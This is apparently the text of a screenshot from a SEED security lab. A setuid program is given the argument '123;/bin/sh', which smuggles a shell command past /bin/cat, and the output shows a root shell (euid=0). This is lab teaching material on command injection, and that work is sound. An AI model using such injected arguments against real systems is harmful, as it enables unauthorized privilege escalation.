 VM1 (Snapshot
root@VM: ~
root
[09/02/18]seed@VM:~/lab1$ ./task8 "123;/bin/sh"
/bin/cat: 123: No such file or directory
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed)
sambashare)
#